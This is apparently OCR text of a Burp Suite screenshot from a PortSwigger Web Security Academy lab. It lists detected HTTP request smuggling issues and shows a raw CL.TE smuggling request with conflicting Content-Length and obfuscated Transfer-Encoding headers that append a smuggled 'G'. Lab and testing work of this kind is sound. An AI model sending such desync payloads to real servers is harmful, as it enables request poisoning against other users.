 Issues
Possible HTTP Request Smuggling: CL.TE multiCase (delayed response) [2]
HTTP Request Smuggling Confirmed: G -multiCase
HTTP Request Smuggling Confirmed: headerConcat -multiCase
HTTP Request Smuggling Confirmed: bodyConcat -multiCase
HTTP/2 TE desync v10a h2path
Dual path supported v2: 200-404-200||
Strict transport security not enforced [5]
Cross-domain Referer leakage
Cacheable HTTPS response [4]
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Path to issue
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8100820448abe88054d0d7006d000a.web-security-academy.net \r \n
3 Cookie: session=oeYZ6tZlemGmJeqp3cAmmWxFjcEEKKC4 \r \n
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
\r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate, br \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Te: trailers \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 14 \r \n
18 tRANSFER-ENCODING: chunked \r \n
19 \r \n
20 3 \r \n
21 x=y \r \n
22 0 \r \n
23 \r \n
24 G
Inspector
Search
0 highlights
Memory: 253.9MB